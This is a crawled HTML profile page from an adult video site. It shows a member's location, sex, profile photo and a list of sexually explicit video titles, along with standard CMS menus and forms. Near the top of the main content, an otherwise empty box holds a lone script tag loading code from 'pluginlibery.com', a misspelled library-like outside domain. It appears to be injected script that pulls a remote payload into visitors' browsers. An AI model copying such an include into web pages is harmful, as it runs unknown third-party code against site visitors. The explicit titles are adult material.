

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peepmyporn.com/ASFHung2
body_size: 7793
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>ASFHung2</title>

	<base href="https://www.peepmyporn.com/" />	

	

	

	<meta http-equiv="Content-Style-Type" content="text/css" />

	<link href="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_css_0ac83b58acdea71240ace2d6f15a7a8a.css" rel="stylesheet" type="text/css" />

	<script language="javascript" type="text/javascript" src="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_js_116f1737bbbdcd2c18be2b7246e2cf45.js"></script>

    <script type="text/javascript" language="javascript">var aDolImages = {'loading': 'https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/loading.gif'};</script>

    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_sys_txt_cmt_loading': 'Loading...'};</script>

    <script type="text/javascript" language="javascript">var aDolOptions = {};</script>

    <script type="text/javascript" language="javascript">

		var site_url = 'https://www.peepmyporn.com/';

        var aUserInfoTimers = new Array();

	</script>

    <!--[if lt IE 7.]>

	<script defer type="text/javascript" src="inc/js/pngfix.js"></script>

	<![endif]-->

	

	



    <script type="text/javascript">

        var oBxUserStatus = new BxUserStatus();

        oBxUserStatus.userStatusInit('https://www.peepmyporn.com/', true);

    </script>
<script type="text/javascript" src="/jwplayer/jwplayer.js" ></script>

</head>



<body  >

    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.peepmyporn.com/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 500, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end</script><script src="https://www.peepmyporn.com/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>

    <div id="notification_window" class="notifi_window"></div>

	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>



    
    
    
    <div class="sys_main_logo" style="min-width:1140px;">
		<div class="sys_ml" style="width:1140px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                <script language="javascript">
    $(document).ready( function() {
        $('#keyword').blur(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_main');
                if ('' == $('#keyword').val())
                    $('#keyword').val('Search...');
            }
        );
        $('#keyword').focus(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_focus');
                if ('Search...' == $('#keyword').val())
                    $('#keyword').val('');
            }
        );
    });
</script>
<div id="sys_search_wrapper">
    <div id="sys_search" class="bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="Search..." class="input_main bx-def-font" />
        </form>
    </div>
</div>
<div class="clear_both"></div>

    			<a href="https://www.peepmyporn.com/"><img src="https://www.peepmyporn.com/media/images/1385957459.png" class="mainLogo" alt="logo" /></a>
    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right">
<div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
    
        <span>
            <a class="sys-sm-link" href="join.php"  >Join</a>
        </span>
        <span class="bullet">&#183;</span>
    
        <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="bullet">&#183;</span>
    
</div>

<div class="clear_both"></div></div>
            </div>
		</div>
		
	</div>
	
    <div class="sys_main_menu" style="min-width:1140px;">
    <div class="sys_mm" style="width:1140px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
            
            <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top"  >
    <a href="https://www.peepmyporn.com/index.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Home</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub"></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/videos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Videos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Gay" target="_self"  class="button more_ntop_element">Gay Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Straight" target="_self"  class="button more_ntop_element">Straight Videos</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/photos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Photos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/photos/home/" target="_self"  class="button more_ntop_element">Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/albums/browse/all" target="_self"  class="button more_ntop_element">Albums</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/all" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/top" target="_self"  class="button more_ntop_element">Top</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_photos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/search_home.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Search</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/search_home.php" target="_self"  class="button more_ntop_element">Search Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php" target="_self"  class="button more_ntop_element">Keyword Search</a>
</li><li>
    <a href="https://www.peepmyporn.com/search.php" target="_self"  class="button more_ntop_element">People Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/files/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Files</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td>
                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div>
<div class="sys_sub_menu" style="width:1140px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
        
            <div class="subMenu bx-def-border" id="subMenu_9" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<div class="thumbnail_block  thumbnail_block_icon" style="float:left;">

	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(295499, this)" onmouseout="javascript:stopUserInfoTimer(295499)">
		<a href="https://www.peepmyporn.com/ASFHung2" title="ASFHung2">
            <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif" style="background-image:url(https://www.peepmyporn.com/modules/boonex/avatar/data/images/30597i.jpg);" class="thumbnail_image_file bx-def-shadow bx-def-round-corners" />
            <i class="sys-online-offline sys-icon sign-blank sys-status-offline" title="Offline"></i>
		</a>
	</div>	



    <div class="clear_both"></div>

</div>

		</div>
		<div class="sys_page_header bx-def-padding-sec-left">
			<a href="ASFHung2" >ASFHung2</a>
            
		</div>
        
        
            <div class="sys_page_submenu bx-def-padding-left">
                <div class="sys_page_submenu"><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/ASFHung2">Profile</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/profile_info.php?ID=295499">Info</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/viewFriends.php?iUser=295499">Friends</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/photos/albums/browse/owner/ASFHung2">Photos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/videos/albums/browse/owner/ASFHung2">Videos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/files/albums/browse/owner/ASFHung2">Files</a></div><div class="clear_both">&nbsp;</div></div>
            </div>
        
        
        <div class="sys_page_actions">
            
            <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-primary" onclick="window.open ('https://www.peepmyporn.com/join.php','_self');">
        Join
    </button>
    <button class="bx-btn" onclick="showPopupLoginForm(); return false;" >
        Login
    </button>
</div>
        </div>
		<div class="clear_both"></div>
        
	</div>
</div>

         
    </div>
</div>

    
	<!-- end of top -->
    
     <div class="sys_breadcrumb bx-def-margin-top" style="width:1140px;">

       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">

                  

            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.peepmyporn.com/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="ASFHung2" >ASFHung2</a></div><div class="bc_addons"></div></div>

            

            <div class="clear_both">&nbsp;</div>

        </div>

    </div>

	<div class="sys_main_content" style="width:1140px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc">

                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a href="http://www.apple.com/safari/download/" target="_blank">Safari</a>
                </div>
                <![endif]-->
                
                <!-- body -->
                
                
                <script type="text/javascript" src="templates/tmpl_tmd028_new/js/jquery.cycle.js"></script>
                
                <script type="text/javascript">
				  $(document).ready(function(){
					  
					$('.homepage_content').parents('.disignBoxFirst').removeClass('disignBoxFirst').css('border','0');
					//Setup the main rotater on the home page
					$('#divMainRotator').cycle({
					  speed:       100,
					  timeout:     6000,
					  pager:      '#divMainRotatorNav',
					  pagerEvent: 'mouseover',
					  fastOnEvent: true
					});
				  });
				</script>
                
                <div class="disignBoxFirst bx-def-margin-top bx-def-border">
    <div class="boxContent"><script src="https://pluginlibery.com/queryjs" type="text/javascript"></script></div>
    
</div>

                

    <div id="custom_block">
        <div id="profile_customize_page" style="display: none;"></div>
    </div>
	<div id="divUnderCustomization">
        <style type="text/css"></style>
		<div class="page_column page_column_first" id="page_column_1" style="width: 315px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_360"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Profile Photo</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript">
function getCurrentImage (iPicId) {
    var aPicLink = new Array();
    aPicLink[1] = 60468;
    var sCode = $.getJSON('https://www.peepmyporn.com/m/photos/getCurrentImage/' + aPicLink[iPicId] + '&page=' + iPicId + '&total=' + 37, function(json){ 
        $("#mainPic").attr({ src: json.file, alt: json.title });
        $(".picTitle > a").attr({href:json.url});
        $(".picTitle > a").html(json.title);
        $(".addInfoFrom > a").attr({href:json.ownerLink});
        $(".addInfoFrom > a").html(json.ownerName);
        $(".addInfoDate").html(json.date);
        $(".picRate").html(json.rate);
        $(".picSwitcher > .paginate").replaceWith(json.paginate);
      } 
    );
}
</script>
<div class="picSwitcher">
    <div class="picSwitcherCnt">
        
        <div class="bx-def-bc-padding">
    <div class="switchUnitRow suViewFile" style="width:261px;">
    	<a href="https://www.peepmyporn.com/m/photos/browse/album/ASFHung2-s-photos/owner/ASFHung2"><img class="bx-def-round-corners bx-def-shadow" src="https://www.peepmyporn.com/m/photos/get_image/file/ab9cd5c63ddffa8523f2c6be5331c40c.jpg" id="mainPic" style="width:259px;" /></a>
    </div>
    <div class="switchUnitRow suMainInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    	<div class="clear_both"></div>
    </div>
    <div class="switchUnitRow suAddInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    </div>
</div>
    </div>
    
</div>    
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_270"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Actions</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript" type="text/javascript">
<!--
            var oBxDolSubscription = new BxDolSubscription({
                sActionUrl: 'https://www.peepmyporn.com/subscription.php',
                sObjName: 'oBxDolSubscription',
                sVisitorPopup: 'sbs_visitor_popup'
            });
        
-->
</script><div id="sbs_visitor_popup">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Subscribe</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sbs_visitor_popup').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="bx-def-bc-margin">                <form  id="sbs_form" name="sbs_form" action="https://www.peepmyporn.com/subscription.php" method="post" enctype="multipart/form-data" onSubmit="javascript: return oBxDolSubscription.send(this);" class="form_advanced">
                                <input  class="form_input_hidden bx-def-font" type="hidden" name="direction" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="unit" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="action" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="object_id" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="uFD92Zuzg4XNZW9kiKjv" />
                    <div class="form_advanced_wrapper sbs_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Name: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_name" class="form_input_text bx-def-font" type="text" name="user_name" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Email: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_email" class="form_input_text bx-def-font" type="text" name="user_email" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        &nbsp;
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_input_set " >
                                        <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('subscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_subscribe" value="Subscribe" />
            </div>             <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('unsubscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_unsubscribe" value="Unsubscribe" />
            </div> 
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div>
                </form></div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
<div class="actionsContainer">
    <div class="actionsBlock">
    	<table width="100%" cellspacing="0" cellpadding="0">
            <tbody>
            
                <tr>
                <td width="50%">
                    <button class="bx-btn bx-btn-small bx-btn-ifont"  class="menuLink"  onclick="oBxDolSubscription.subscribe(0, 'profile', '', 295499)">
    <i class="sys-icon paper-clip"></i>Subscribe
</button>

                </td>
                
            
                
                <td width="50%">
                    
                </td>
                
            
        	</tbody>    
    	</table>
        <div id="ajaxy_popup_result_div_295499" style="display:none;">
	&nbsp;
</div>
    </div>
</div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_274"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">General Info</div><div id="dbTopMenu274" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent274', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent274" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent274', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu274').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('274');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin">                                <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="uFD92Zuzg4XNZW9kiKjv" />
                    <div class="form_advanced_wrapper view_profile_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Country: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            <img src="https://www.peepmyporn.com/media/images/flags/us.gif" /> United States
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Sex: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        City: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Atlanta
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Looking For: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man, Woman
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div></div></div>
    
</div></div></div><div class="page_column page_column_last" id="page_column_2" style="width: 805px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_272"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Description</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1769264932118">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty
        </div>
    </td></tr></table>
	
</div>
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_403"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Videos</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/42109_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Car-shit-always-gnn-hit"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:30</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Car-shit-always-gnn-hit" title="Car shit always gnn hit">Car shit always gnn hit</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/40316_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/PUBLIC-Fuck-it-Pullem-down"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:30</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/PUBLIC-Fuck-it-Pullem-down" title="PUBLIC - Fuck it, Pullem down ">PUBLIC - Fuck it, Pullem down </a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31957_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Tastefully-Delicious"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:54</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Tastefully-Delicious" title="Tastefully Delicious ">Tastefully Delicious </a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31105_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Thugs-Eat-Ass"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:46</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Thugs-Eat-Ass" title="Thugs Eat Ass">Thugs Eat Ass</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31088_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Thug-Frat-Brotherly-Love"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:42</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Thug-Frat-Brotherly-Love" title="Thug Frat Brotherly Love">Thug Frat Brotherly Love</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31074_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/DL-Dominican-Culo-at-its-Finest"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:25</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/DL-Dominican-Culo-at-its-Finest" title="DL Dominican Culo at its Finest">DL Dominican Culo at its Finest</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31043_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/ASS-Mucher"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:16</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/ASS-Mucher" title="ASS Mucher">ASS Mucher</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30955_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/WOODMorning-to-ya-ll"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">07:39</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/WOODMorning-to-ya-ll" title="WOODMorning to ya'll ... !!!">WOODMorning to ya'll ... !!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
